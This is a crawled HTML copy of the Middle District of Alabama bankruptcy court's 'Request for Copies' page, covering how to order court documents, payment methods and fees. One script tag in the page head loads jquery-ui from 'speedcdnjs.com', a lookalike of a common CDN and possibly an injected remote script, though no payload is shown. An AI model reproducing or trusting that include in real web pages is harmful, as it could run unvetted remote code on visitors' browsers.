

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.almb.uscourts.gov/request-copies
body_size: 6765
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/request-copies" />
<link rel="shortlink" href="/node/123" />
<link rel="shortcut icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Request for Copies | Middle District of Alabama | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.almb.uscourts.gov/sites/almb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.almb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634lx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(almb.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Middle District of Alabama. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Middle District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/request-copies":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-123 node-type-page section-request-copies">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.almb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Middle District of Alabama                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Bess M. Parrish Creswell, Chief Judge &#8226; Hon. Christopher L. Hawkins, Judge <br> Brian J. Suckman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/request-copies" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-OatrIzQlqPeogK-Ei5JF0KPLVwJU_r3wpEwjopcyFHk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-762"><a href="http://www.almb.uscourts.gov/">Home</a></li>
<li class="expanded menu-mlid-600"><a href="/chambers-information">Chambers Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-601"><a href="/content/honorable-bess-m-parrish-creswell">Chief Judge Bess M. Parrish Creswell</a></li>
<li class="leaf has-children menu-mlid-671"><a href="/content/honorable-christopher-l-hawkins">Judge Christopher L. Hawkins</a></li>
<li class="leaf menu-mlid-828"><a href="/calendar/month">Court Calendar with Dockets</a></li>
<li class="leaf menu-mlid-602"><a href="/judges-info/hearing-dates">Hearing Dates in General</a></li>
<li class="leaf menu-mlid-1259"><a href="/summary-opinions">Summary of Opinions</a></li>
<li class="last leaf menu-mlid-603"><a href="https://www.govinfo.gov/app/collection/uscourts/bankruptcy/almb/%7B%22pageSize%22%3A%22100%22%2C%22offset%22%3A%220%22%7D" target="_blank">Published Opinions on Government Printing Office Site</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="/court-info/faq">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1034"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-684"><a href="/court-news-and-views">Court News and Views (newsletter)</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.uscourts.gov/statistics-reports/caseload-statistics-data-tables">Statistics</a></li>
<li class="leaf menu-mlid-1258"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1131"><a href="/room-reservations">Room Reservations</a></li>
<li class="last leaf menu-mlid-1151"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-604"><a href="/case-info/cm-ecf-case-info">ECF/PACER</a><ul class="menu"><li class="first leaf menu-mlid-1141"><a href="/nextgen-cmecf-deployment-information">NextGen CM/ECF Deployment Information</a></li>
<li class="leaf has-children menu-mlid-766"><a href="/ecf-pacer">Electronic Case Filing (ECF)</a></li>
<li class="last leaf has-children menu-mlid-717"><a href="https://pacer.uscourts.gov/" target="_blank">PACER</a></li>
</ul></li>
<li class="expanded menu-mlid-678"><a href="/filing-information">Filing Information</a><ul class="menu"><li class="first leaf menu-mlid-1032"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-1122"><a href="/credit-reporting-agencies-and-court-records">Credit Reporting Agencies and Court Records</a></li>
<li class="leaf menu-mlid-691"><a href="/fees">Fees</a></li>
<li class="leaf has-children menu-mlid-1052"><a href="/filing-information">Filing Information</a></li>
<li class="leaf menu-mlid-692"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="last leaf menu-mlid-1031"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-607"><a href="/attorney-resources" class="active-trail">Attorney Resources</a><ul class="menu"><li class="first leaf has-children menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="leaf has-children menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a></li>
<li class="leaf active-trail active menu-mlid-759"><a href="/request-copies" class="active-trail active">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></li>
<li class="expanded menu-mlid-715"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1029"><a href="/local-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-1028"><a href="/official-bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last expanded menu-mlid-681"><a href="/related-links">Related Links</a><ul class="menu"><li class="first leaf menu-mlid-708"><a href="http://www.ca11.uscourts.gov/" target="_blank">11th Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-705"><a href="/bankruptcy-administrator-middle-district-alabama">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-760"><a href="http://www.ch13mdal.com" target="_blank">Chapter 13 Trustee&#039;s Office</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.alnb.uscourts.gov/" target="_blank">US Bankruptcy Court - Northern District of Alabama</a></li>
<li class="leaf menu-mlid-711"><a href="http://www.alsb.uscourts.gov/" target="_blank">US Bankruptcy Court - Southern District of Alabama</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/" target="_blank">US Courts</a></li>
<li class="leaf menu-mlid-709"><a href="http://www.almd.uscourts.gov/" target="_blank">US District Court - Middle District of Alabama</a></li>
<li class="last leaf menu-mlid-707"><a href="http://www.supremecourtus.gov/" target="_blank">US Supreme Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/attorney-resources">Attorney Resources</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Request for Copies            </h1>
          
                                        
                      <article about="/request-copies" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Request for Copies" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="clearBoxText">To request copies of court documents, please visit, call, or mail the clerk’s office:</p>
<blockquote><p class="clearSuperSubText">United States Bankruptcy Court<br />
		One Church Street<br />
		Montgomery, Alabama 36104<br />
		(334) 954-3800</p>
</blockquote>
<p class="clearBoxSubText">The court does not accept cash. Acceptable methods of payment are:</p>
<ul>
<li>
		<span class="clearBoxText"><span class="clearSuperSubText">Credit or Debit card from non-debtors</span></span></li>
<li>
		<span class="clearSuperSubText">Money order or Cashier’s check made payable to:<br />
		U.S. Bankruptcy Court</span></li>
</ul>
<p class="clearBoxSubText">*** Requests must include the case number and document number.<br />
	If you do not know the document number, a search fee will also be assessed for each document.<br />
	Reproduction fees apply.  All fees can be found <a href="/fees">here</a>.</p>
<p class="clearBoxText"><span class="clearBoxSubText">If your request is mailed, include a self-addressed, stamped envelope.</span></p>
<p class="clearBoxText"><span class="clearBoxSubText">To receive copies of sealed case documents, you must present an order from the court granting access to the requested material.</span></p>
<p class="clearBoxText"><span class="clearBoxSubText">Bankruptcy documents in non-sealed cases can be viewed free of charge on the court's public terminal located at the front counter in the Clerk's Office.</span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-1025"><a href="/approved-agencies-credit-counseling-and-debtor-education">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-1129"><a href="https://ecf.almb.uscourts.gov/cgi-bin/atycal.cgi">Attorney 30-day Calendar</a></li>
<li class="leaf menu-mlid-1058"><a href="http://www.almb.uscourts.gov/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-1023"><a href="/guidance-tax-return">Guidance on Tax Return</a></li>
<li class="expanded menu-mlid-696"><a href="/local-rules-and-administrative-orders">Local Rules and Administrative Orders</a><ul class="menu"><li class="first leaf has-children menu-mlid-1001"><a href="/adminorders">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1022"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-759"><a href="/request-copies" class="active-trail active">Request for Copies</a></li>
<li class="leaf menu-mlid-1127"><a href="/procedures-attorneys">Procedures for Attorneys</a></li>
<li class="leaf menu-mlid-827"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-700"><a href="https://www.almba.uscourts.gov/court-info" target="_blank">Trustee Information</a></li>
<li class="last leaf menu-mlid-1256"><a href="/student-loan-discharge-material">Student Loan Discharge Material</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="mailto:feedback@almb.uscourts.gov?body=Please%20note%2C%20we%20cannot%20accept%20emails%20on%20requests%20for%20information%20about%20credit%20reporting.%20Please%20see%20our%20Contact%20Us%20page%20for%20additional%20details.">Feedback</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.almb.uscourts.gov/sites/almb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
